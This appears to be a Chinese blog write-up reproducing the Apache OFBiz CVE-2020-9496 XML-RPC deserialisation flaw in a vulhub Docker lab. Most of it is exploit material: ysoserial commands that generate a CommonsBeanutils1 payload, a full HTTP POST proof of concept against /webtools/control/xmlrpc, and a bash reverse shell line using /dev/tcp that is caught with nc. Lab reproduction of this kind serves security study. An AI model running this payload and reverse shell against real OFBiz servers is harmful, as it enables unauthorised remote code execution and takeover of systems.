
0x01 docker拉取镜像
cd /vulhub/ofbiz/CVE-2020-9496
sudo docker-compose up -d
0x02复现

进入ysoserial目录使用maven下载并编译需要的包
mvn clean package -DskipTests

ysoserial的CommonsBeanutils1来生成Payload在tmp目录写入文件
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "touch /tmp/success" | base64 | tr -d "\n"
抓包提交Payload

POC:
POST /webtools/control/xmlrpc HTTP/1.1
Host: your-ip
Content-Type: application/xml
Content-Length: 4093
<?xml version="1.0"?>
<methodCall>
<methodName>ProjectDiscovery</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>test</name>
<value>
<serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">[base64-payload]</serializable>
</value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
反射shell
将反弹shell语句进行b64加密
bash -i >& /dev/tcp/Yourip/host 0>&1

将b64加密后的shell再次编码

java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "[B64SHELL]" | base64 | tr -d "\n"

nc监听,POST数据包,成功反弹


 浙公网安备 33010602011771号
浙公网安备 33010602011771号